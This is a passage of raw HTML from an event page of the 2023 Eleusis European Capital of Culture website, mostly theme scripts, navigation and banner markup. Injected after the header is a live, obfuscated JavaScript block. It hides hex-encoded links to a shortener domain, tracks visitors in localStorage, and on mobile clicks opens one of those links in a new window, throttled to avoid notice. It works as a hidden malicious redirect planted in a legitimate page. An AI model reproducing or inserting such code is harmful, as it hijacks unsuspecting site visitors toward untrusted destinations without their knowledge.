<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '38928';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-38928 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-30406">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="30406" class="elementor elementor-30406 elementor-location-single post-38928 event type-event status-publish has-post-thumbnail hentry event-categories-palaio-elaioyrgeio-eleysinas-en event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path 